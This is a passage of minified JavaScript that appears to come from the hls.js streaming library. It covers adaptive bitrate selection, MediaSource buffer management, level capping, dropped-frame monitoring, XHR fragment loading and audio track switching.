o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},c.clearTimer=function(){clearInterval(this.timer),this.timer=null},c._findBestLevel=function(e,t,r,i,a,n,s,o,l){for(var d=a;d>=i;d--){var c=l[d];if(c){var h=c.details,f=h?h.totalduration/h.fragments.length:t,g=!!h&&h.live,p=void 0;p=d<=e?s*r:o*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,m=v*f/p;if(u.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+f+"/"+n+"/"+m),p>v&&(!m||g&&!this.bitrateTestDelay||m<n))return d}}return-1},a=i,(n=[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,c=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,h=(H.bufferInfo(n,l,i.maxBufferHole).end-l)/d,f=this._findBestLevel(s,o,c,a,t,h,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(f>=0)return f;u.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=o?Math.min(o,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,v=i.abrBandWidthUpFactor;if(0===h){var m=this.bitrateTestDelay;m&&(g=(o?Math.min(o,i.maxLoadingDelay):i.maxLoadingDelay)-m,u.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=v=1)}return f=this._findBestLevel(s,o,c,a,t,h+g,p,v,r),Math.max(f,0)}}])&&je(a.prototype,n),s&&je(a,s),i}(h);var Ye=q(),We=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.MANIFEST_PARSED,d.a.BUFFER_RESET,d.a.BUFFER_APPENDING,d.a.BUFFER_CODECS,d.a.BUFFER_EOS,d.a.BUFFER_FLUSHING,d.a.LEVEL_PTS_UPDATED,d.a.LEVEL_UPDATED)||this)._msDuration=null,r._levelDuration=null,r._levelTargetDuration=10,r._live=null,r._objectUrl=null,r._needsFlush=!1,r._needsEos=!1,r.config=void 0,r.audioTimestampOffset=void 0,r.bufferCodecEventsExpected=0,r._bufferCodecEventsTotal=0,r.media=null,r.mediaSource=null,r.segments=[],r.parent=void 0,r.appending=!1,r.appended=0,r.appendError=0,r.flushBufferCounter=0,r.tracks={},r.pendingTracks={},r.sourceBuffer={},r.flushRange=[],r._onMediaSourceOpen=function(){u.b.log("media source opened"),r.hls.trigger(d.a.MEDIA_ATTACHED,{media:r.media});var e=r.mediaSource;e&&e.removeEventListener("sourceopen",r._onMediaSourceOpen),r.checkPendingTracks()},r._onMediaSourceClose=function(){u.b.log("media source closed")},r._onMediaSourceEnded=function(){u.b.log("media source ended")},r._onSBUpdateEnd=function(){if(r.audioTimestampOffset&&r.sourceBuffer.audio){var e=r.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+r.audioTimestampOffset),e.timestampOffset=r.audioTimestampOffset,delete r.audioTimestampOffset}r._needsFlush&&r.doFlush(),r._needsEos&&r.checkEos(),r.appending=!1;var t=r.parent,i=r.segments.reduce((function(e,r){return r.parent===t?e+1:e}),0),a={},n=r.sourceBuffer;for(var s in n){var o=n[s];if(!o)throw Error("handling source buffer update end error: source buffer for "+s+" uninitilized and unable to update buffered TimeRanges.");a[s]=o.buffered}r.hls.trigger(d.a.BUFFER_APPENDED,{parent:t,pending:i,timeRanges:a}),r._needsFlush||r.doAppending(),r.updateMediaElementDuration(),0===i&&r.flushLiveBackBuffer()},r._onSBUpdateError=function(e){u.b.error("sourceBuffer error:",e),r.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1})},r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(!i)throw Error("Level PTS Updated and source buffer for audio uninitalized");if(Math.abs(i.timestampOffset-e.start)>.1){var a=i.updating;try{i.abort()}catch(e){u.b.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},a.onManifestParsed=function(e){var t=2;(e.audio&&!e.video||!e.altAudio)&&(t=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=t,u.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},a.onMediaAttaching=function(e){var t=this.media=e.media;if(t&&Ye){var r=this.mediaSource=new Ye;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},a.onMediaDetaching=function(){u.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.b.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.media&&(this._objectUrl&&window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.hls.trigger(d.a.MEDIA_DETACHED)},a.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},a.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{r&&(this.mediaSource&&this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this._onSBUpdateEnd),r.removeEventListener("error",this._onSBUpdateError))}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},a.onBufferCodecs=function(e){var t=this;Object.keys(this.sourceBuffer).length||(Object.keys(e).forEach((function(r){t.pendingTracks[r]=e[r]})),this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},a.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in e)if(!t[i]){var a=e[i];if(!a)throw Error("source buffer exists for track "+i+", however track does not");var n=a.levelCodec||a.codec,s=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+s+")");try{var l=t[i]=r.addSourceBuffer(s);l.addEventListener("updateend",this._onSBUpdateEnd),l.addEventListener("error",this._onSBUpdateError),this.tracks[i]={buffer:l,codec:n,id:a.id,container:a.container,levelCodec:a.levelCodec}}catch(e){u.b.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(d.a.BUFFER_CREATED,{tracks:this.tracks})},a.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},a.onBufferEos=function(e){for(var t in this.sourceBuffer)if(!e.type||e.type===t){var r=this.sourceBuffer[t];r&&!r.ended&&(r.ended=!0,u.b.log(t+" sourceBuffer now EOS"))}this.checkEos()},a.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(i){if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}}u.b.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},a.onBufferFlushing=function(e){e.type?this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}):(this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"video"}),this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"audio"})),this.flushBufferCounter=0,this.doFlush()},a.flushLiveBackBuffer=function(){if(this._live){var e=this.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))if(this.media)for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;n>=0;n--){var s=i[n],o=r[s];if(o){var l=o.buffered;l.length>0&&a>l.start(0)&&this.removeBufferRange(s,o,0,a)&&this.hls.trigger(d.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:a})}}else u.b.error("flushLiveBackBuffer called without attaching media")}},a.onLevelUpdated=function(e){var t=e.details;t.fragments.length>0&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},a.updateMediaElementDuration=function(){var e,t=this.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer){var i=this.sourceBuffer[r];if(i&&!0===i.updating)return}e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(l.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},a.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r){var a=r[i];a&&(t+=a.buffered.length)}}catch(e){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(d.a.BUFFER_FLUSHED)}},a.doAppending=function(){var e=this.config,t=this.hls,r=this.segments,i=this.sourceBuffer;if(Object.keys(i).length){if(!this.media||this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(!this.appending){var a=r.shift();if(a)try{var n=i[a.type];if(!n)return void this._onSBUpdateEnd();if(n.updating)return void r.unshift(a);n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0}catch(i){u.b.error("error while trying to append buffer:"+i.message),r.unshift(a);var s={type:o.b.MEDIA_ERROR,parent:a.parent,details:"",fatal:!1};22===i.code?(this.segments=[],s.details=o.a.BUFFER_FULL_ERROR):(this.appendError++,s.details=o.a.BUFFER_APPEND_ERROR,this.appendError>e.appendErrorMaxRetry&&(u.b.log("fail "+e.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],s.fatal=!0)),t.trigger(d.a.ERROR,s)}}}},a.flushBuffer=function(e,t,r){var i=this.sourceBuffer;if(!Object.keys(i).length)return!0;var a="null";if(this.media&&(a=this.media.currentTime.toFixed(3)),u.b.log("flushBuffer,pos/start/end: "+a+"/"+e+"/"+t),this.flushBufferCounter>=this.appended)return u.b.warn("abort flushing too many retries"),!0;var n=i[r];if(n){if(n.ended=!1,n.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(r,n,e,t))return this.flushBufferCounter++,!1}return u.b.log("buffer flushed"),!0},a.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),s=t.buffered.end(a),o=Math.max(n,r),l=Math.min(s,i);if(Math.min(l,s)-o>.5){var d="null";return this.media&&(d=this.media.currentTime.toString()),u.b.log("sb remove "+e+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+d),t.remove(o,l),!0}}}catch(e){u.b.warn("removeBufferRange failed",e)}return!1},i}(h);function qe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xe=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FPS_DROP_LEVEL_CAPPING,d.a.MEDIA_ATTACHING,d.a.MANIFEST_PARSED,d.a.LEVELS_UPDATED,d.a.BUFFER_CODECS,d.a.MEDIA_DETACHING)||this).autoLevelCapping=Number.POSITIVE_INFINITY,r.firstLevel=null,r.levels=[],r.media=null,r.restrictedLevels=[],r.timer=null,r.clientRect=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this.clientRect=null,this.stopCapping())},o.onFpsDropLevelCapping=function(e){i.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onLevelsUpdated=function(e){this.levels=e.levels},o.onMediaDetaching=function(){this.stopCapping()},o.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.getMaxLevel=function(e){var t=this;if(!this.levels)return-1;var r=this.levels.filter((function(r,a){return i.isLevelAllowed(a,t.restrictedLevels)&&a<=e}));return this.clientRect=null,i.getMaxLevelByMediaSize(r,this.mediaWidth,this.mediaHeight)},o.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},o.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},i.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},i.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i,a,n=e.length-1,s=0;s<e.length;s+=1){var o=e[s];if((o.width>=t||o.height>=r)&&(i=o,!(a=e[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},a=i,s=[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}],(n=[{key:"mediaWidth",get:function(){return this.getDimensions().width*i.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*i.contentScaleFactor}}])&&qe(a.prototype,n),s&&qe(a,s),i}(h);var ze=window.performance,Qe=function(e){var t,r;function i(t){return e.call(this,t,d.a.MEDIA_ATTACHING)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},a.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},a.checkFPS=function(e,t,r){var i=ze.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a,l=this.hls;if(l.trigger(d.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>l.config.fpsDroppedMonitoringThreshold*s){var c=l.currentLevel;u.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=c)&&(c-=1,l.trigger(d.a.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:l.currentLevel}),l.autoLevelCapping=c,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},a.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},i}(h),$e=function(){function e(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}var t=e.prototype;return t.destroy=function(){this.abort(),this.loader=null},t.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:window.performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},t.loadInternal=function(){var e,t=this.context;e=this.loader=new window.XMLHttpRequest;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},t.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(window.performance.now(),i.trequest)),4===r){var s=t.status;if(s>=200&&s<300){var o,l;i.tload=Math.max(i.tfirst,window.performance.now()),l="arraybuffer"===a.responseType?(o=t.response).byteLength:(o=t.responseText).length,i.loaded=i.total=l;var d={url:t.responseURL,data:o};this.callbacks.onSuccess(d,i,a,t)}else i.retry>=n.maxRetry||s>=400&&s<499?(u.b.error(s+" while loading "+a.url),this.callbacks.onError({code:s,text:t.statusText},a,t)):(u.b.warn(s+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},t.loadtimeout=function(){u.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},e}();function Je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ze=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.AUDIO_TRACK_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.LEVEL_LOADED,d.a.ERROR)||this)._trackId=-1,r._selectDefaultTrack=!0,r.tracks=[],r.trackIdBlacklist=Object.create(null),r.audioGroupId=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},l.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(d.a.AUDIO_TRACKS_UPDATED,{audioTracks:t}),this._selectAudioGroup(this.hls.nextLoadLevel)},l.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)u.b.warn("Invalid audio track id:",e.id);else{if(u.b.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},l.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},l.onLevelLoaded=function(e){this._selectAudioGroup(e.level)},l.onError=function(e){e.type===o.b.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===o.a.AUDIO_TRACK_LOAD_ERROR&&(u.b.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},l._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)u.b.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)u.b.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];u.b.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(d.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},l.doTick=function(){this._updateTrack(this._trackId)},l._selectAudioGroup=function(e){var t=this.hls.levels[e];if(t&&t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},l._selectInitialAudioTrack=function(){var e=this,t=this.tracks;if(t.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=t.filter((function(e){return e.default}));a.length?t=a:u.b.warn("No default audio tracks defined")}var n=!1,s=function(){t.forEach((function(t){n||e.audioGroupId&&t.groupId!==e.audioGroupId||i&&i!==t.name||(e._setAudioTrack(t.id),n=!0)}))};s(),n||(i=null,s()),n||(u.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},l._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live)&&!!r},l._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;u.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(d.a.AUDIO_TRACK_LOADING,{url:t,id:r})}},l._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,u.b.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},l._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;u.b.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,s=0;s<this.tracks.length;s++){if(!this.trackIdBlacklist[s])if(this.tracks[s].name===r){n=s;break}}n!==e?(u.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):u.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},a=i,(n=[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1}}])&&Je(a.prototype,n),s&&Je(a,s),i}(ge);function et(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var tt=window.performance,rt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.initPTS=[],i.waitingFragment=null,i.videoTrackCC=null,i.waitingVideoCC=null,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,u.b.log("InitPTS for cc: "+r+" found from main: "+i),this.state===Le&&this.tick())},c.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,t>0&&-1===e?(u.b.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=me):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=ve),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=pe},c.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case we:case ye:case Ae:break;case ve:this.state=Se,this.loadedmetadata=!1;break;case me:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var s=this.mediaBuffer?this.mediaBuffer:this.media,o=this.videoBuffer?this.videoBuffer:this.media,c=e<a.maxBufferHole?Math.max(2,a.maxBufferHole):a.maxBufferHole,h=H.bufferInfo(s,e,c),f=H.bufferInfo(o,e,c),g=h.len,p=h.end,v=this.fragPrevious,m=Math.min(a.maxBufferLength,a.maxMaxBufferLength),y=Math.max(m,f.len),b=this.audioSwitch,T=this.trackId;if((g<y||b)&&T<n.length){if(void 0===(r=n[T].details)){this.state=Se;break}if(!b&&this._streamEnded(h,r))return this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),void(this.state=ke);var E,S=r.fragments,_=S.length,R=S[0].start,A=S[_-1].start+S[_-1].duration;if(b)if(r.live&&!r.PTSKnown)u.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),p=0;else if(p=e,r.PTSKnown&&e<R){if(!(h.end>R||h.nextStart))return;u.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=R+.05}if(r.initSegment&&!r.initSegment.data)E=r.initSegment;else if(p<=R){if(E=S[0],null!==this.videoTrackCC&&E.cc!==this.videoTrackCC&&(E=function(e,t){return j.search(e,(function(e){return e.cc<t?1:e.cc>t?-1:0}))}(S,this.videoTrackCC)),r.live&&E.loadIdx&&E.loadIdx===this.fragLoadIdx){var k=h.nextStart?h.nextStart:R;return u.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(k+.05)),void(this.media.currentTime=k+.05)}}else{var w,L=a.maxFragLookUpTolerance,D=v?S[v.sn-S[0].sn+1]:void 0;p<A?(p>A-L&&(L=0),w=D&&!ue(p,L,D)?D:j.search(S,(function(e){return ue(p,L,e)}))):w=S[_-1],w&&(E=w,R=w.start,v&&E.level===v.level&&E.sn===v.sn&&(E.sn<r.endSN?(E=S[E.sn+1-r.startSN],this.fragmentTracker.getState(E)!==G&&u.b.log("SN just loaded, load next one: "+E.sn)):E=null))}E&&(E.encrypted?(u.b.log("Loading key for "+E.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+T),this.state=be,i.trigger(d.a.KEY_LOADING,{frag:E})):(this.fragCurrent=E,(b||this.fragmentTracker.getState(E)===U)&&(u.b.log("Loading "+E.sn+", cc: "+E.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+T+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+e+", bufferEnd: "+p.toFixed(3)),"initSegment"!==E.sn&&(this.startFragRequested=!0),Object(l.a)(E.sn)&&(this.nextLoadPosition=E.start+E.duration),i.trigger(d.a.FRAG_LOADING,{frag:E}),this.state=Te)))}break;case Se:(t=this.tracks[this.trackId])&&t.details&&(this.state=me);break;case Ee:var O=tt.now(),C=this.retryDate,I=(s=this.media)&&s.seeking;(!C||O>=C||I)&&(u.b.log("audioStreamController: 